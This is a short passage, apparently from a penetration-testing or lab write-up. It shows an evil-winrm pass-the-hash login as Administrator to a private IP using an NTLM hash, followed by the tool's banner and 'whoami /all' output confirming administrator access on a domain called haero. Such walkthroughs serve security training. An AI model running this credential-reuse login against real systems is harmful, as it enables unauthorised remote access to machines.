 └─$ evil-winrm -i 192.168.231.40 -u Administrator -H 'd752482897d54e239376fddb2a2109e4'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
=================== ============================================
haero\administrator S-1-5-21-3227296914-974780204-1325941497-500